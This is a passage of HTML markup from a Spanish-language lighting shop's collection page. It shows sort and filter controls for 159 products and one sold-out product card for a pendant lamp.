                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">159 productos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">159 productos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--19861469921432__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidad</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--19861469921432__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilidad
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En existencia (96)</span>
                                  <span class="visually-hidden">En existencia (96 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Agotado (63)</span>
                                  <span class="visually-hidden">Agotado (63 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/class" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--19861469921432__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Precio</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--19861469921432__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Precio
                          </button><p class="mobile-facets__info">
                            El precio más alto es $ 105,872.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Precio-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="105872.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-GTE">De</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Precio-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="105872.00"
                                  max="105872.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/class" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  

                      <details
                        id="Details-Mobile-3-template--19861469921432__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Tipo de producto</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--19861469921432__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Tipo de producto
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Abanico LED"
                                    id="Filter-filter.p.product_type-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Abanico LED (9)</span>
                                  <span class="visually-hidden">Abanico LED (9 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Arbotante"
                                    id="Filter-filter.p.product_type-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Arbotante (1)</span>
                                  <span class="visually-hidden">Arbotante (1 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Colgante"
                                    id="Filter-filter.p.product_type-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Colgante (84)</span>
                                  <span class="visually-hidden">Colgante (84 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Espejos"
                                    id="Filter-filter.p.product_type-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Espejos (3)</span>
                                  <span class="visually-hidden">Espejos (3 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-5"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Lámpara de Mesa"
                                    id="Filter-filter.p.product_type-mobile-5"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Lámpara de Mesa (28)</span>
                                  <span class="visually-hidden">Lámpara de Mesa (28 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-6"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Lámpara de Pie"
                                    id="Filter-filter.p.product_type-mobile-6"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Lámpara de Pie (11)</span>
                                  <span class="visually-hidden">Lámpara de Pie (11 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-7"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Lingotes"
                                    id="Filter-filter.p.product_type-mobile-7"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Lingotes (23)</span>
                                  <span class="visually-hidden">Lingotes (23 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/class" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/class" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/class" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">159 productos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19861469921432__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style="--index: 0;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CTP93SP1.jpg?v=1743525810&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CTP93SP1.jpg?v=1743525810&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CTP93SP1.jpg?v=1743525810&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CTP93SP1.jpg?v=1743525810&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CTP93SP1.jpg?v=1743525810&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CTP93SP1.jpg?v=1743525810&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CTP93SP1.jpg?v=1743525810 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CTP93SP1.jpg?v=1743525810&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Colgante 2CTP93"
                class="motion-reduce"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8547365290136-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-colgante-2ctp93"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8547365290136"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8547365290136 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8547365290136"
                >
                  Candil Colgante 2CTP93
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8547365290136"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8547365290136"
            
          >
            
              <a
                href="/products/candil-colgante-2ctp93"
                id="CardLink-template--19861469921432__main-collection-product-grid-8547365290136"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8547365290136 Badge-template--19861469921432__main-collection-product-grid-8547365290136"
              >
                Candil Colgante 2CTP93
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 36,900.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 36,900.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 41,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8547365290136"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8547365290136" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8547365290136-variant-id"
                      type="hidden"
                      name="id"
                      value="45658919927960"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8547365290136-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8547365290136-submit title-template--19861469921432__main-collection-product-grid-8547365290136"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
